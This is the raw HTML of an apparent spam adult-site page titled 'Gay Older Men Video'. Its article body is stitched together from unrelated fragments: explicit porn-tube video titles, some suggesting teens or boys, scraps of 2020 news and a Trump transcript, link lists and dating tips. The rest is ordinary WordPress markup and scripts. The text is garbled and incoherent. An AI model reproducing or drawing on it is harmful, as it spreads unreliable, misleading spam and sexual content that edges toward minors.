.4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3249 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3249" class="post-3249 post type-post status-publish format-standard hentry category-gay-cam-chat" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Gay Older Men Video</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-06-14T20:05:09+00:00" itemprop="dateModified">June 14, 2022</time><time class="entry-date published" datetime="2020-05-26T20:47:45+00:00" itemprop="datePublished">May 26, 2020</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/" title="View all posts by " rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><img src="https://i.ytimg.com/vi/ZGaThORRQ-8/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCyazm91ivaVHhwdrFpRyAPz_t91g" alt="Gay marriage in New York, July 2011: We get old, just like anyone else" class="alignleft">young man fucks an old man and squirts him in the mouth. Older gays in rest rooms It's a dirt of hungry oral and jerking as the.</p>
<p>I again remind everyone that the coronavirus is not yet contained,&rdquo; the FDA commissioner said as crowds packed beaches and.</p>
<p>gay older milking on public In this week's Out in Public, I'm. Lovely brazilian old dad sucks &amp; gets boned by hairy old man.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-video-cams/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Video Cams</span></div></a></div><p>Watch top rated OLD MAN GAY porn tube movies for FREE! Hottest video: Old fucks young. Gay men sex video first time While railing that cock, 07:10. Gay very old men sex film he milks his super-steamy juice from his own.</p>
<p><a href="https://gaycamchat.org/chat-with-stranger-india/">Chat With Stranger India</a> In India it has millions of active users. If you don&rsquo;t want to save numbers of someone you don&rsquo;t know or chat with strangers then you can download an app called &lsquo;Click to chat&rsquo;. And now there are social media sites specially designed for the video chatting. You can do video chat to strangers and</p>
<p>Naked italian man gay old gay cock cut. Gay wet juicy booty Elder Xanders and President Nelson and Elder Sorenson and President Oaks and Bishop Angus old young gay pix.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-hairy-muscle-man/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Hairy Muscle Man</span></div></a></div><p><a href="https://www.nytimes.com/2020/05/22/us/coronavirus-news-live-updates.html" target="_blank" rel="noopener noreferrer">Coronavirus Live Updates: Trump Urges Reopening of Houses of Worship as C.D.C. Suggests Limits for Them</a> &ndash; Religious institutions are operating under a patchwork of restrictions. The president has suggested the official death toll.</p>
<p>With his new film, the peerless American filmmaker &mdash; self-isolating and reflective in New York &mdash; unsettles past and present.</p>
<p>[embedyt]//www.youtube.com/embed/ZGaThORRQ-8[/embedyt]</p>
<p><a href="https://gaycamchat.org/gays-boys-videos/">Gays Boys Videos</a> Slaughter gays; Sassy Teen Boys; Mister Boys Porn; Superb gays; Gay Boys Tube Boycall; Gay Boys Fuck; Tube gay love; Gay Boy Porn; Gay Young Porn; 18 Cute Teen Boys; Boy Porn Tube; gay slaves porn; Pretty Boys Tube; Good boy Sex; Fucked twink; gay boys tube; 18 Y.o. Gays; edengaysex.com; XXX Gay; Sweet Boys</p>
<p>Gay. Watch Long Porn Videos for FREE. Search. Old man breeding with hardcore gay bear. 263k 100% 6min &ndash; 720p. Free gay video clips of black men old man boy gay porn tgp.</p>
<p>fat old man And enjoyable compliant legal age teenager 10:39. Helping Out My Grieving Widowed older man 35:57. old man fucking 19:57. grandpa And Grandson 19:59. VenyVeraS7.mp4 33:32. old man bonks teen 26:38. BoyForSale The lad Marcus CH1 The Merchandise 19:36.</p>
<p>But I happen to be taking it for about a week and a half. QUESTION: Every day? TRUMP: At some point &mdash; yes, every day. I take.</p>
<p>Young man drills the throat and ass hole of an old gay dude. Old Guy And His Boyfriend. 5 minGayrim &ndash; 41.4k Views -. The happy and complete family: a man a gay and a whore. 34 minOldPigsXXX &ndash; 80.1k Views</p>
<p><a href="https://www.foxnews.com/transcript/fbi-director-wray-launches-internal-review-of-flynn-probe" target="_blank" rel="noopener noreferrer">FBI director Wray launches internal review of Flynn probe</a> &ndash; So tonight, FBI Director Wray has ordered an internal review now at the FBI of what happened to General Michael Flynn for the.</p>
<p>yummy Looking old man &amp; young man suck Each Other In A Public 24:13. Very teen And daddy man gay Sex And Free Sex Tube teens teens 08:01.</p>
<p>Having a hard time meeting gay friends? Here are a few tips on where to find gay friends at social events and overcoming your fears. Some gay men find that they have trouble making friends with guys after they come out. Making new friends w.</p>
<p>Just because we&rsquo;re all queer doesn&rsquo;t mean us (relatively) privileged gay men can say offensive things to gay women. Just because we&rsquo;re all queer doesn&rsquo;t mean us (relatively) privileged gay men can say offensive things to gay women. BuzzFeed.</p>
<p>
</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt="" src="https://secure.gravatar.com/avatar/?s=100&amp;d=wavatar&amp;r=g" srcset="https://secure.gravatar.com/avatar/?s=200&amp;d=wavatar&amp;r=g 2x" class="avatar avatar-100 photo avatar-default" height="100" width="100" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/" class="vcard author" rel="author"><span class="fn"></span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-cam-chat/" rel="category tag">Gay Cam Chat</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/videos-of-gays/" rel="prev">Videos Of Gays</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/online-gay-sites/" rel="next">Online Gay Sites</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
